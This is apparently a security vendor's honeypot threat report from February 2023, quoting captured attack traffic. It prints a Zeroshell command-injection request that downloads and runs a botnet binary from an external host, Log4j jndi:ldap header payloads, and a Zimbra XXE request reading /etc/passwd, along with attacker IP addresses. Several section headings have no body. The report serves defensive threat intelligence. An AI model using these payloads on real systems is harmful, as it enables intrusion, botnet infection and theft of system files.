	<li id="menu-item-107386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children is-dropdown-submenu"><a  href="#"class="menu-item-link lvl-1">References</a><ul class="submenu lvl-1">		<li id="menu-item-107385" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://tehtris.com/en/why-tehtris/references/"class="menu-item-link lvl-2">References &#038; testimonials</a>		<li id="menu-item-107384" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://tehtris.com/en/why-tehtris/mitre-attack/"class="menu-item-link lvl-2">MITRE ATTACK</a>		<li id="menu-item-107383" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://tehtris.com/en/why-tehtris/gartner/"class="menu-item-link lvl-2">Gartner</a>	</ul>
</ul>
</div></div><li id="menu-item-25467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children is-dropdown-submenu"><button type="button" aria-expanded="false" aria-controls="navpanel-25467" class="menu-item-button btn-control lvl-0 js-toggle-navpanel">Services</button><ul class="submenu dropdown-submenu">	<li id="menu-item-111809" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children is-dropdown-submenu"><span class="menu-item-separator lvl-1">Services</span><ul class="submenu lvl-1">		<li id="menu-item-111807" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://tehtris.com/en/services/tehtris-cybersphere-mdr/"class="has-description menu-item-link lvl-2">CyberSphere<span class="menu-item-link-subtitle">Managed Detection &amp; Response (MDR)</span></a>		<li id="menu-item-111808" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://tehtris.com/en/services/tehtris-cybersphere-configurations/"class="has-description menu-item-link lvl-2">CyberSphere Configurations<span class="menu-item-link-subtitle">EDR configuration service</span></a>	</ul>
	<li id="menu-item-107349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children is-dropdown-submenu"><span class="menu-item-separator lvl-1">Cyber Intelligence</span><ul class="submenu lvl-1">		<li id="menu-item-107346" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://tehtris.com/en/services/expertise-cyber-renseignement/"class="has-description menu-item-link lvl-2">Cyber &amp; Intelligence Expertise<span class="menu-item-link-subtitle">Our cyber intelligence center</span></a>	</ul>
	<li id="menu-item-107350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children is-dropdown-submenu"><span class="menu-item-separator lvl-1">Run et deployment support</span><ul class="submenu lvl-1">		<li id="menu-item-107347" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://tehtris.com/en/services/cybersecurity-academy/"class="has-description menu-item-link lvl-2">Cybersecurity Academy<span class="menu-item-link-subtitle">TEHTRIS XDR AI PLATFORM training for customers and partners</span></a>	</ul>
</ul>
<li id="menu-item-107377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><button type="button" aria-expanded="false" aria-controls="navpanel-107377" class="menu-item-button btn-control lvl-0 js-toggle-navpanel">Partners</button><div id="navpanel-107377" class="megamenu-panel  has-megamenu-cta js-m-panel"><div class="megamenu-panel-wrap"><div class="megamenu-cta"><p class="megamenu-cta--title">Winning collaborations for your security</p><p class="megamenu-cta--description">An ecosystem of partners chosen for their expertise in cybersecurity and their level of service.</p></div><ul class="submenu megamenu-submenu">	<li id="menu-item-107378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children is-dropdown-submenu"><span class="menu-item-separator lvl-1">Service partners</span><ul class="submenu lvl-1">		<li id="menu-item-107379" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://tehtris.com/en/our-partners/service-partners/"class="has-description menu-item-link lvl-2">MSSP<span class="menu-item-link-subtitle">Managed Security Service Provider</span></a>		<li id="menu-item-110253" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://tehtris.com/en/our-partners/distributing-partners/"class="has-description menu-item-link lvl-2">Distributing partners<span class="menu-item-link-subtitle">Value-Added Distributors</span></a>		<li id="menu-item-107341" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://tehtris.com/en/our-partners/tehtris-xcelerity/"class="has-description menu-item-link lvl-2">TEHTRIS XCelerity<span class="menu-item-link-subtitle">TEHTRIS Partnership Program </span></a>	</ul>
	<li id="menu-item-107339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children is-dropdown-submenu"><a  href="https://tehtris.com/en/our-partners/technology-partners/"class="menu-item-link lvl-1">Technology partners</a><ul class="submenu lvl-1">		<li id="menu-item-107340" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://tehtris.com/en/our-partners/ecosystem-by-tehtris/"class="has-description menu-item-link lvl-2">ECOSYSTEM<span class="menu-item-link-subtitle">Marketplace partners connected to our XDR AI Platform</span></a>		<li id="menu-item-107342" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://tehtris.com/en/our-partners/technology-partners/"class="menu-item-link lvl-2">Technology partners</a>	</ul>
	<li id="menu-item-110285" class="menu-item menu-item-type-post_type_archive menu-item-object-cpt_affiliations"><a  href="https://tehtris.com/en/affiliations/"class="menu-item-link lvl-1">Affiliations</a>	<li id="menu-item-107337" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://tehtris.com/en/our-partners/become-partner/"class="menu-item-link lvl-1">Becoming a partner</a></ul>
</div></div><li id="menu-item-107327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><button type="button" aria-expanded="false" aria-controls="navpanel-107327" class="menu-item-button btn-control lvl-0 js-toggle-navpanel">Company</button><div id="navpanel-107327" class="megamenu-panel  has-megamenu-cta js-m-panel"><div class="megamenu-panel-wrap"><div class="megamenu-cta"><p class="megamenu-cta--title">A French company, a European commitment</p><p class="megamenu-cta--description">TEHTRIS solutions are entirely developed in France and hosted in Europe. Discover the values of excellence and innovation that drive our teams.</p></div><ul class="submenu megamenu-submenu">	<li id="menu-item-107334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children is-dropdown-submenu"><a  href="https://tehtris.com/en/company/"class="menu-item-link lvl-1">About us</a><ul class="submenu lvl-1">		<li id="menu-item-107335" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://tehtris.com/en/company/"class="menu-item-link lvl-2">Discover TEHTRIS</a>		<li id="menu-item-107332" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://tehtris.com/en/company/board-members/"class="menu-item-link lvl-2">Board Members</a>		<li id="menu-item-107329" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://tehtris.com/en/company/comex/"class="menu-item-link lvl-2">Comex</a>		<li id="menu-item-107333" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://tehtris.com/en/company/tehtris-teams/"class="menu-item-link lvl-2">TEHTRIS’ teams</a>	</ul>
	<li id="menu-item-109871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children is-dropdown-submenu"><span class="menu-item-separator lvl-1">Careers</span><ul class="submenu lvl-1">		<li id="menu-item-107328" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://tehtris.com/en/company/careers/"class="menu-item-link lvl-2">Our values</a>		<li id="menu-item-110345" class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="https://tehtris.com/en/company/careers/#join-us"class="menu-item-link lvl-2">Join us</a>	</ul>
	<li id="menu-item-110343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children is-dropdown-submenu"><a  href="#"class="menu-item-link lvl-1">News</a><ul class="submenu lvl-1">		<li id="menu-item-108386" class="menu-item menu-item-type-post_type_archive menu-item-object-cpt_press"><a  href="https://tehtris.com/en/press-releases/"class="has-description menu-item-link lvl-2">TEHTRIS news<span class="menu-item-link-subtitle">Press releases</span></a>	</ul>
	<li id="menu-item-107330" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://tehtris.com/en/company/csr/"class="menu-item-link lvl-1">CSR</a></ul>
</div></div><li id="menu-item-108382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children is-dropdown-submenu"><button type="button" aria-expanded="false" aria-controls="navpanel-108382" class="menu-item-button btn-control lvl-0 js-toggle-navpanel">Resources</button><ul class="submenu dropdown-submenu">	<li id="menu-item-108384" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a  href="https://tehtris.com/en/blog/"class="menu-item-link lvl-1">Blog</a>	<li id="menu-item-109870" class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="https://tehtris.com/en/blog/#products"class="menu-item-link lvl-1">Products news</a>	<li id="menu-item-108383" class="menu-item menu-item-type-post_type_archive menu-item-object-cpt_glossary"><a  href="https://tehtris.com/en/glossary/"class="menu-item-link lvl-1">Glossary</a>	<li id="menu-item-108387" class="menu-item menu-item-type-taxonomy menu-item-object-tax_assets"><a  href="https://tehtris.com/en/assets/white-papers/"class="menu-item-link lvl-1">White papers</a>	<li id="menu-item-108385" class="menu-item menu-item-type-post_type_archive menu-item-object-cpt_press"><a  href="https://tehtris.com/en/press-releases/"class="menu-item-link lvl-1">Press releases</a></ul>
</ul></div>                <a href="https://tehtris.com/en/contact/" class="btn main-navigation-cta">Contact us</a>
            </div>
        </nav>
    </div>
</div>

    </header>

    <div id="content" class="site-content">

    <div id="primary" class="content-area container">

        <article class="blog-single post js-bind-progress">


    <header class="blog-single-header">
        <div class="blog-single-image">
            <img width="1024" height="536" src="https://tehtris.com/wp-content/uploads/2023/02/Banner_Blog_Honeypot_2023_February_4-1024x536.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://tehtris.com/wp-content/uploads/2023/02/Banner_Blog_Honeypot_2023_February_4-1024x536.jpg 1024w, https://tehtris.com/wp-content/uploads/2023/02/Banner_Blog_Honeypot_2023_February_4-300x157.jpg 300w, https://tehtris.com/wp-content/uploads/2023/02/Banner_Blog_Honeypot_2023_February_4-768x402.jpg 768w, https://tehtris.com/wp-content/uploads/2023/02/Banner_Blog_Honeypot_2023_February_4-1536x803.jpg 1536w, https://tehtris.com/wp-content/uploads/2023/02/Banner_Blog_Honeypot_2023_February_4-2048x1071.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" />        </div>

        <div class="blog-single-header-wrap">
            <div class="blog-single-header-meta">
                <p class="blog-single-date"><span class="posted-on"><time class="entry-date published" datetime="2023-02-27T10:32:35+00:00">February 27, 2023</time></span></p>

                <div class="post-item-tags">
                    <span class="post-item-tags-item">CERT</span><span class="post-item-tags-item">CERT</span>                </div>
            </div>

            <h1 class="blog-single-title">Our selection of alerts on honeypots: report 4 – february 2023</h1>

            <div class="social-share">
    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftehtris.com%2Fen%2Fblog%2Four-selection-of-alerts-on-honeypots-report-4-february-2023%2F&t=Our+selection+of+alerts+on+honeypots%3A+report+4+%E2%80%93+february+2023" title="Share on Facebook" class="social-share-item facebook" target="_blank">
        <svg aria-hidden="true" class="social-share-pct">
            <use href="https://tehtris.com/wp-content/themes/tehtris/dist/images/social/sprite.svg#facebook"></use>
        </svg>
        <span class="visually-hidden">Share on Facebook</span>
    </a>

    <a href="https://twitter.com/share?url=https%3A%2F%2Ftehtris.com%2Fen%2Fblog%2Four-selection-of-alerts-on-honeypots-report-4-february-2023%2F&text=Our+selection+of+alerts+on+honeypots%3A+report+4+%E2%80%93+february+2023" title="Share on Twitter" class="social-share-item twitter" target="_blank">
        <svg aria-hidden="true" class="social-share-pct">
            <use href="https://tehtris.com/wp-content/themes/tehtris/dist/images/social/sprite.svg#x"></use>
        </svg>
        <span class="visually-hidden">Share on Twitter</span>
    </a>

    <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Ftehtris.com%2Fen%2Fblog%2Four-selection-of-alerts-on-honeypots-report-4-february-2023%2F" title="Share on LinkedIn" class="social-share-item linkedin" target="_blank">
        <svg aria-hidden="true" class="social-share-pct">
            <use href="https://tehtris.com/wp-content/themes/tehtris/dist/images/social/sprite.svg#linkedin"></use>
        </svg>
        <span class="visually-hidden">Share on LinkedIn</span>
    </a>
</div>
        </div>
    </header>


    <main class="blog-single-main">
        <div class="blog-single-content entry-content">
            
<p>These past two weeks, international TEHTRIS honeypots got relentlessly hit again by suspected malicious activities. The honeypots located in <strong>Southeast America</strong>, in <strong>South</strong> and <strong>Northeast Asia Pacific</strong> and in <strong>Western Europe</strong> were the most targeted. Here is an extract of some of the attack attempts that were detected.</p>



<nav class="wp-block-stackable-table-of-contents stk-block-table-of-contents stk-block stk-jcavay0" data-block-id="jcavay0"><style>.stk-jcavay0 li,.stk-jcavay0 ul li a,.stk-jcavay0 ol li a{color:#000000 !important}.stk-jcavay0{border-style:dashed !important;border-color:#4b4b4b !important;border-top-width:2px !important;border-right-width:0px !important;border-bottom-width:2px !important;border-left-width:0px !important;padding-top:2em !important;padding-bottom:2em !important;margin-top:40px !important;margin-bottom:40px !important}</style><ul class="stk-table-of-contents__table has-text-color has-black-color"><li><a href="#attempts-to-exploit-cve-2019-12725-on-german-and-portuguese-honeypots">Attempts to exploit CVE-2019-12725 on German and Portuguese honeypots</a></li><li><a href="#log-4-j-exploit-attempts-on-a-swedish-honeypot">Log4j exploit attempts on a Swedish honeypot</a></li><li><a href="#attempts-to-exploit-cve-2019-9621-on-european-honeypots-by-a-russian-ip">Attempts to exploit CVE-2019-9621 on European honeypots by a Russian IP</a></li><li><a href="#attempts-to-exploit-cve-2019-16759-cve-2020-17496-on-an-italian-honeypot">Attempts to exploit CVE-2019-16759 &amp; CVE-2020-17496 on an Italian honeypot</a></li><li><a href="#hardworking-bulgarian-threat-actors">Hardworking Bulgarian threat actors?</a></li><li><a href="#masscan-an-open-source-scanner-widely-used">Masscan, an open-source scanner widely used</a></li></ul></nav>



<h2 class="wp-block-heading" id="attempts-to-exploit-cve-2019-12725-on-german-and-portuguese-honeypots">Attempts to exploit CVE-2019-12725 on German and Portuguese honeypots</h2>



<p>Two malicious IP addresses have been detected by TEHTRIS NTA performing a Zeroshell remote code execution (RCE) inbound attempt. Indeed, some of our European honeypots could have been compromised through the <strong><a href="https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-12725">CVE-2019-12725</a></strong> (CVSSv3 : 9,8).</p>



<p>The US IP <strong>4.71.37[.]46</strong>, hosted by AS 3356 LEVEL3, performed several dozen hits on Germany and Portugal. This IP address is known from public databases identifying malicious IP addresses.</p>



<p>The Chinese IP <strong>36.110.214[.]195</strong>, hosted by AS 23724 IDC, China Telecommunications Corporation, is unknown from public databases of malicious IP. This IP performed only one hit on a German honeypot.</p>



<p>This specific URL is the downloading action for Zero botnet.</p>



<pre class="wp-block-code"><code>GET /cgi-bin/kerbynet?Section=NoAuthREQ&amp;Action=x509List&amp;type=*%22;cd%20%2Ftmp;curl%20-O%20http%3A%2F%2F5.206.227.228%2Fzero;sh%20zero;%22 HTTP/1.0</code></pre>



<p><strong>URL DECODE : </strong>&#8220;;cd /tmp;curl -O <span style="color: #f71ea9;" class="stk-highlight">http://5.206.227[.]228/zero</span>;sh zero;&#8221;</p>



<p>The address IP <span style="color: #f71ea9;" class="stk-highlight">in pink</span> included in the packet above, likely a C2, is a known Portuguese address for exploiting Zeroshell. It is hosted by AS 47674 Net Solutions &#8211; Consultoria Em Tecnologias De Informacao, Sociedade Unipessoal LDA.</p>



<h2 class="wp-block-heading" id="log-4-j-exploit-attempts-on-a-swedish-honeypot">Log4j exploit attempts on a Swedish honeypot</h2>



<p>One of our Swedish <a href="https://tehtris.com/en/blog/glossary/honeypots">honeypots</a> has been the target of loads of “<strong>jndi</strong>” <strong>requests</strong> that are known for being used in attempts to exploit Log4j vulnerability on devices.</p>



<p>27 IP addresses performed the following headers – which was the most requested upon others:</p>



<pre class="wp-block-code"><code>&#91;'origin: $ {jndi:ldap://:8182/a}', 'x-api-version: $ {jndi:ldap://:8182/a}', 'x-att-deviceid: $ {jndi:ldap://:8182/a}', 'proxy-connection: $ {jndi:ldap://:8182/a}', 'prefer: $ {jndi:ldap://:8182/a}', 'accept: */*', 'upgrade-insecure-requests: $ {jndi:ldap://:8182/a}', 'warning: $ {jndi:ldap://:8182/a}', 'a-im: $ {jndi:ldap://:8182/a}', 'x-request-id: $ {jndi:ldap://:8182/a}', 'from: $ {jndi:ldap://:8182/a}', 'forwarded: $ {jndi:ldap://:8182/a}', 'access-control-request-method: $ {jndi:ldap://:8182/a}', 'dnt: $ {jndi:ldap://:8182/a}', 'cache-control: $ {jndi:ldap://:8182/a}', 'x-uidh: $ {jndi:ldap://:8182/a}', 'authorization: $ {jndi:ldap://:8182/a}', 'accept-encoding: gzip', 'x-wap-profile: $ {jndi:ldap://:8182/a}', 'access-control-request-headers: $ {jndi:ldap://:8182/a}', 'x-forwarded-proto: $ {jndi:ldap://:8182/a}', 'pragma: $ {jndi:ldap://:8182/a}', 'date: $ {jndi:ldap://:8182/a}', 'x-forwarded-host: $ {jndi:ldap://:8182/a}', 'x-correlation-id: $ {jndi:ldap://:8182/a}', 'x-requested-with: $ {jndi:ldap://:8182/a}', 'front-end-https: $ {jndi:ldap://:8182/a}', 'http2-settings: $ {jndi:ldap://:8182/a}', 'x-csrf-token: $ {jndi:ldap://:8182/a}']</code></pre>



<p>Other headers performed look exactly the same except for the port number 8182 that changes in a range from 8180 to 8189.</p>



<p>Here are the top 10 IoCs – all known from public databases identifying malicious IPs:</p>



<figure class="wp-block-table"><table><tbody><tr><td><strong>IP</strong></td><td><strong>AS</strong></td><td><strong>Country</strong></td></tr><tr><td>93.91.117[.]60</td><td>AS 47562 Fast Link Ltd</td><td>RU</td></tr><tr><td>120.236.74[.]234</td><td>AS 9808 China Mobile Communications Group Co., Ltd.</td><td>CN</td></tr><tr><td>85.51.217[.]156</td><td>AS 12479 Orange Espagne SA</td><td>ES</td></tr><tr><td>118.41.204[.]72<br>222.103.98[.]58</td><td>AS 4766 Korea Telecom</td><td>KR</td></tr><tr><td>72.132.58[.]237</td><td>AS 20001 TWC-20001-PACWEST</td><td>US</td></tr><tr><td>178.140.136[.]178</td><td>AS 42610 Rostelecom</td><td>RU</td></tr><tr><td>223.171.91[.]144</td><td>AS 17853 LGTELECOM</td><td>KR</td></tr><tr><td>46.170.151[.]34</td><td>AS 5617 Orange Polska Spolka Akcyjna</td><td>PL</td></tr><tr><td>147.182.233[.]56</td><td>AS 14061 DIGITALOCEAN-ASN</td><td>US</td></tr></tbody></table></figure>



<h2 class="wp-block-heading" id="attempts-to-exploit-cve-2019-9621-on-european-honeypots-by-a-russian-ip">Attempts to exploit CVE-2019-9621 on European honeypots by a Russian IP</h2>



<p>Thanks to <a href="https://tehtris.com/en/products/nta-network-traffic-analysis/">TEHTRIS NTA</a> that automatically detects any anomaly in the traffic, we monitored an increase in attempts to exploit <strong>CVE-2019-9621</strong> (CVSSv3 : 7,5) impacting Zimbra version inferior to 8.8.11 these past two weeks. Indeed, Zimbra Collaboration Suite before 8.6 patch 13, 8.7.x before 8.7.11 patch 10, and 8.8.x before 8.8.10 patch 7 or 8.8.x before 8.8.11 patch 3 allows Server-side request forgery (SSRF) and XML External Entity injection via the ProxyServlet component.</p>



<p>The Russian IP address <strong>152.89.196[.]211</strong> (AS 57523 Chang Way Technologies Co. Limited) performed hundreds of actions against all our TEHTRIS European honeypots during this second half of February. This IP identified as malicious in public databases started to attack our honeypots on the 10<sup>th</sup> of January.</p>



<p>Here is one example of the requests seen in NTA packet:</p>



<pre class="wp-block-code"><code>POST /Autodiscover/Autodiscover.xml HTTP/1.1 Host: xx.x.xxx.xx:80 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36 Content-Length: 314 Content-Type: application/xml Accept-Encoding: gzip Connection: close &lt;!DOCTYPE xxe &#91; &lt;!ELEMENT name ANY > &lt;!ENTITY xxe SYSTEM "<span style="color: #f71ea9;" class="stk-highlight">file:///etc/passwd</span>">]> &lt;Autodiscover xmlns="http://schemas.microsoft.com/exchange/autodiscover/outlook/responseschema/2006a"> &lt;Request> &lt;EMailAddress>aaaaa&lt;/EMailAddress> &lt;AcceptableResponseSchema>&amp;xxe;&lt;/AcceptableResponseSchema> &lt;/Request> &lt;/Autodiscover></code></pre>



<p>The line <span style="color: #f71ea9;" class="stk-highlight">in pink</span> is an attempt to obtain the file/etc/passwd that notably contains the list of the users of the machine.</p>



<h2 class="wp-block-heading" id="attempts-to-exploit-cve-2019-16759-cve-2020-17496-on-an-italian-honeypot">Attempts to exploit CVE-2019-16759 &amp; CVE-2020-17496 on an Italian honeypot</h2>





<h2 class="wp-block-heading" id="hardworking-bulgarian-threat-actors">Hardworking Bulgarian threat actors?</h2>





<h2 class="wp-block-heading" id="masscan-an-open-source-scanner-widely-used">Masscan, an open-source scanner widely used</h2>




        </div>
        <aside class="blog-single-sidebar">
            

    <div class="latest-articles">
        <h2 class="aside-title">Our latest articles</h2>

                    <div class="latest-article-item">
                <a href="https://tehtris.com/en/blog/threat-intelligence-report-september-2025/" title="Read more : Threat Intelligence report &#8211; September 2025">
                    <img width="150" height="150" data-src="https://tehtris.com/wp-content/uploads/2025/07/ti_report-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" />                </a>

                <div class="latest-article-content">
                    <p class="latest-article-date">September 4, 2025</p>

                    <h3 class="latest-article-title">
                        <a class="latest-article-title-link" href="https://tehtris.com/en/blog/threat-intelligence-report-september-2025/" title="Read more">
                            Threat Intelligence report &#8211; September 2025                        </a>
                    </h3>
                </div>
            </div>

                    <div class="latest-article-item">
                <a href="https://tehtris.com/en/blog/edr-vs-antivirus-whats-the-difference/" title="Read more : EDR vs. Antivirus: What&#8217;s the Difference?">
                    <img width="150" height="150" data-src="https://tehtris.com/wp-content/uploads/2025/08/EDR-vs-antivirus-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" />                </a>

                <div class="latest-article-content">
                    <p class="latest-article-date">September 3, 2025</p>

                    <h3 class="latest-article-title">
                        <a class="latest-article-title-link" href="https://tehtris.com/en/blog/edr-vs-antivirus-whats-the-difference/" title="Read more">
                            EDR vs. Antivirus: What&#8217;s the Difference?                        </a>
                    </h3>
                </div>
            </div>

                    <div class="latest-article-item">
                <a href="https://tehtris.com/en/blog/threat-intelligence-report-05-08/" title="Read more : Threat Intelligence report &#8211; 05/08">
                    <img width="150" height="150" data-src="https://tehtris.com/wp-content/uploads/2025/07/ti_report-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" />                </a>

                <div class="latest-article-content">
                    <p class="latest-article-date">August 6, 2025</p>

                    <h3 class="latest-article-title">
                        <a class="latest-article-title-link" href="https://tehtris.com/en/blog/threat-intelligence-report-05-08/" title="Read more">
                            Threat Intelligence report &#8211; 05/08                        </a>
                    </h3>
                </div>
            </div>

            </div>


            <div class="aside-subscribe">
                <h2 class="aside-title">Subscribe to the TEHTRIS newsletter.</h2>
                <p>Once a month, receive the essential news and cyber watch by subscribing to the TEHTRIS newsletter.</p>
                <a href="https://tehtris.com/en/forms/subscribe-to-our-newsletter/" class="btn btn-pink">Subscribe to the newsletter</a>
            </div>
        </aside>
    </main>


    <footer class="blog-single-featured">
        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://tehtris.com/en/blog/our-selection-of-alerts-on-honeypots-report-3-february-2023/" rel="prev"><span class="nav-link-label">Previous article</span> Our selection of alerts on honeypots: report 3 – february 2023</a></div><div class="nav-next"><a href="https://tehtris.com/en/blog/xdr-use-case-shall-we-play-a-game/" rel="next"><span class="nav-link-label">Next article</span> XDR USE CASE: shall we play a game?</a></div></div>
	</nav>
        

    <div class="similar-articles">
        <p class="similar-articles-subtitle">To explore the subject</p>
        <h2>Similar publications</h2>

        <div class="similar-articles-grid">
            
                
<article class="post-item ">
    <div class="post-item-content">
        <div class="post-item-tags">
            <span class="post-item-tags-item">CERT</span><span class="post-item-tags-item">CTI</span><span class="post-item-tags-item">Malware</span><span class="post-item-tags-item">Ransomware</span><span class="post-item-tags-item">Vulnerability</span>        </div>

        <h2 class="post-item-title">
            <a class="post-item-title-link" href="https://tehtris.com/en/blog/threat-intelligence-report-september-2025/">Threat Intelligence report &#8211; September 2025</a>
        </h2>

        <p class="post-item-excerpt">Lefebvre Fabien (CTI) Vincent Fournier (CTI) WhatsApp zero-click exploits, phishing in India, and the rise of... <a class="post-item-excerpt-readmore" href="https://tehtris.com/en/blog/threat-intelligence-report-september-2025/">Read more</a></p>

        <p class="post-item-date"><span class="posted-on"><time class="entry-date published" datetime="2025-09-04T08:42:35+00:00">September 4, 2025</time></span></p>
    </div>

    <a class="post-item-image" href="https://tehtris.com/en/blog/threat-intelligence-report-september-2025/">
        <img width="768" height="404" data-src="https://tehtris.com/wp-content/uploads/2025/07/ti_report-768x404.png" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="" decoding="async" data-srcset="https://tehtris.com/wp-content/uploads/2025/07/ti_report-768x404.png 768w, https://tehtris.com/wp-content/uploads/2025/07/ti_report-300x158.png 300w, https://tehtris.com/wp-content/uploads/2025/07/ti_report.png 1024w" data-sizes="(max-width: 768px) 100vw, 768px" src="[data-uri]" style="--smush-placeholder-width: 768px; --smush-placeholder-aspect-ratio: 768/404;" />    </a>


</article>

            
                
<article class="post-item ">
    <div class="post-item-content">
        <div class="post-item-tags">
            <span class="post-item-tags-item">CERT</span><span class="post-item-tags-item">CTI</span><span class="post-item-tags-item">Malware</span><span class="post-item-tags-item">Ransomware</span>        </div>

        <h2 class="post-item-title">
            <a class="post-item-title-link" href="https://tehtris.com/en/blog/threat-intelligence-report-05-08/">Threat Intelligence report &#8211; 05/08</a>
        </h2>

        <p class="post-item-excerpt">Lefebvre Fabien (CTI) Antoine Mevel (CTI) Abstract This report highlights recent cyber threats including a stealthy... <a class="post-item-excerpt-readmore" href="https://tehtris.com/en/blog/threat-intelligence-report-05-08/">Read more</a></p>

        <p class="post-item-date"><span class="posted-on"><time class="entry-date published" datetime="2025-08-06T13:09:51+00:00">August 6, 2025</time></span></p>
    </div>

    <a class="post-item-image" href="https://tehtris.com/en/blog/threat-intelligence-report-05-08/">
        <img width="768" height="404" data-src="https://tehtris.com/wp-content/uploads/2025/07/ti_report-768x404.png" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="" decoding="async" data-srcset="https://tehtris.com/wp-content/uploads/2025/07/ti_report-768x404.png 768w, https://tehtris.com/wp-content/uploads/2025/07/ti_report-300x158.png 300w, https://tehtris.com/wp-content/uploads/2025/07/ti_report.png 1024w" data-sizes="(max-width: 768px) 100vw, 768px" src="[data-uri]" style="--smush-placeholder-width: 768px; --smush-placeholder-aspect-ratio: 768/404;" />    </a>


</article>

            
                
<article class="post-item ">
    <div class="post-item-content">
        <div class="post-item-tags">
            <span class="post-item-tags-item">CERT</span><span class="post-item-tags-item">CTI</span><span class="post-item-tags-item">Infographics</span><span class="post-item-tags-item">Malware</span><span class="post-item-tags-item">Malware</span><span class="post-item-tags-item">Ransomware</span>        </div>

        <h2 class="post-item-title">
            <a class="post-item-title-link" href="https://tehtris.com/en/blog/threat-intelligence-report-10-05/">Threat Intelligence report &#8211; 09/07</a>
        </h2>

        <p class="post-item-excerpt">Lefebvre Fabien (CTI) Abstract This report provides an overview of recent developments in the cyber threat... <a class="post-item-excerpt-readmore" href="https://tehtris.com/en/blog/threat-intelligence-report-10-05/">Read more</a></p>

        <p class="post-item-date"><span class="posted-on"><time class="entry-date published" datetime="2025-07-15T07:32:30+00:00">July 15, 2025</time></span></p>
    </div>

    <a class="post-item-image" href="https://tehtris.com/en/blog/threat-intelligence-report-10-05/">
        <img width="768" height="404" data-src="https://tehtris.com/wp-content/uploads/2025/07/ti_report-768x404.png" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="" decoding="async" data-srcset="https://tehtris.com/wp-content/uploads/2025/07/ti_report-768x404.png 768w, https://tehtris.com/wp-content/uploads/2025/07/ti_report-300x158.png 300w, https://tehtris.com/wp-content/uploads/2025/07/ti_report.png 1024w" data-sizes="(max-width: 768px) 100vw, 768px" src="[data-uri]" style="--smush-placeholder-width: 768px; --smush-placeholder-aspect-ratio: 768/404;" />    </a>


</article>

                    </div>
    </div>


    </footer>

</article>
    </div>

    </div>

    <footer id="footer" class="site-footer">
        <div class="site-footer-wrap container">

            <div class="footer-xdr">
                <div class="footer-xdr-products">
                    <p class="footer-xdr-products-title">TEHTRIS XDR AI PLATFORM</p>

                    <div class="footer-xdr-products-platform">
                                                    <a href="https://tehtris.com/en/platform/edr-endpoint-detection-response/" title="XDR/ EDR OPTIMUS" class="footer-product-item">
                                <img class="footer-product-pct" src="https://tehtris.com/wp-content/themes/tehtris/dist/images/products/gradient/pct-edr.svg" />
                                EDR OPTIMUS                            </a>
                                                    <a href="https://tehtris.com/en/platform/mtd-mobile-threat-defense/" title="XDR/ MTD" class="footer-product-item">
                                <img class="footer-product-pct" src="https://tehtris.com/wp-content/themes/tehtris/dist/images/products/gradient/pct-mtd.svg" />
                                MTD                            </a>
                                                    <a href="https://tehtris.com/en/platform/tehtris-siem/" title="XDR/ SIEM" class="footer-product-item">
                                <img class="footer-product-pct" src="https://tehtris.com/wp-content/themes/tehtris/dist/images/products/gradient/pct-siem.svg" />
                                SIEM                            </a>
                                                    <a href="https://tehtris.com/en/platform/tehtris-nta/" title="XDR/ NTA" class="footer-product-item">
